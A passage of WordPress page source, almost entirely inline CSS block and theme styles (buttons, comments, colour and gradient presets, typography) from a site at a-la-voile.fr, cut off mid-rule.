.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link:where(.is-style-outline),.wp-block-button:where(.is-style-outline)>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link:where(.is-style-outline):not(.has-text-color),.wp-block-button:where(.is-style-outline)>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link:where(.is-style-outline):not(.has-background),.wp-block-button:where(.is-style-outline)>.wp-block-button__link:not(.has-background){background-color:initial;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://a-la-voile.fr/wp-includes/css/dist/block-library/common.min.css?ver=6.5.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--10: 1rem;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.2rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.2rem;}:where(body .is-layout-grid) {gap: 1.2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
.wp-block-navigation{font-weight: 500;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;text-decoration: none;}
.wp-block-navigation a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-button.is-style-outline .wp-block-button__link{border-width: 1px;padding-top: calc(0.6rem - 1px);padding-right: calc(1rem - 1px);padding-bottom: calc(0.6rem - 1px);padding-left: calc(1rem - 1px);}
.wp-block-buttons-is-layout-flow > :first-child:first-child{margin-block-start: 0;}.wp-block-buttons-is-layout-flow > :last-child:last-child{margin-block-end: 0;}.wp-block-buttons-is-layout-flow > *{margin-block-start: 0.7rem;margin-block-end: 0;}.wp-block-buttons-is-layout-constrained > :first-child:first-child{margin-block-start: 0;}.wp-block-buttons-is-layout-constrained > :last-child:last-child{margin-block-end: 0;}.wp-block-buttons-is-layout-constrained > *{margin-block-start: 0.7rem;margin-block-end: 0;}.wp-block-buttons-is-layout-flex{gap: 0.7rem;}.wp-block-buttons-is-layout-grid{gap: 0.7rem;}
.wp-block-comments-pagination{font-size: var(--wp--preset--font-size--small);}
.wp-block-comments-pagination-next{font-size: var(--wp--preset--font-size--small);}
.wp-block-comments-pagination-previous{font-size: var(--wp--preset--font-size--small);}
.wp-block-image.is-style-rounded img,.wp-block-image.is-style-rounded  .wp-block-image__crop-area,.wp-block-image.is-style-rounded  .components-placeholder{border-radius: var(--wp--preset--spacing--20);}
ol,ul{padding-left: var(--wp--preset--spacing--10);}
.wp-block-post-author-name{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-author-name a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-author-name a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-post-date{color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
.wp-block-post-date a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
.wp-block-post-date a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-post-featured-image img, .wp-block-post-featured-image .block-editor-media-placeholder, .wp-block-post-featured-image .wp-block-post-featured-image__overlay{border-radius: var(--wp--preset--spacing--20);}
.wp-block-post-terms{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-terms a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-terms a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-post-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-title a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-separator{border-color: currentColor;border-width: 0 0 1px 0;border-style: solid;color: var(--wp--preset--color--contrast);}
.wp-block-site-tagline{color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
.wp-block-site-title{font-family: var(--wp--preset--font-family--body);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.542), 1.2rem);font-style: normal;font-weight: 600;}
.wp-block-site-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-site-title a:where(:not(.wp-element-button)):hover{text-decoration: none;}
:where(.wp-site-blocks *:focus){outline-width:2px;outline-style:solid}.wp-block-calendar.wp-block-calendar table:where(:not(.has-text-color)) th{background-color:var(--wp--preset--color--contrast-2);color:var(--wp--preset--color--base);border-color:var(--wp--preset--color--contrast-2)}.wp-block-calendar table:where(:not(.has-text-color)) td{border-color:var(--wp--preset--color--contrast-2)}.wp-block-categories{}.wp-block-categories{list-style-type:none;}.wp-block-categories li{margin-bottom: 0.5rem;}.wp-block-post-comments-form{}.wp-block-post-comments-form textarea, .wp-block-post-comments-form input{border-radius:.33rem}.wp-block-loginout{}.wp-block-loginout input{border-radius:.33rem;padding:calc(0.667em + 2px);border:1px solid #949494;}.wp-block-post-terms{}.wp-block-post-terms .wp-block-post-terms__prefix{color: var(--wp--preset--color--contrast-2);}.wp-block-query-title{}.wp-block-query-title span{font-style: italic;}.wp-block-quote{}.wp-block-quote :where(p){margin-block-start:0;margin-block-end:calc(var(--wp--preset--spacing--10) + 0.5rem);}.wp-block-quote :where(:last-child){margin-block-end:0;}.wp-block-quote.has-text-align-right.is-style-plain, .rtl .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-left){border-width: 0 2px 0 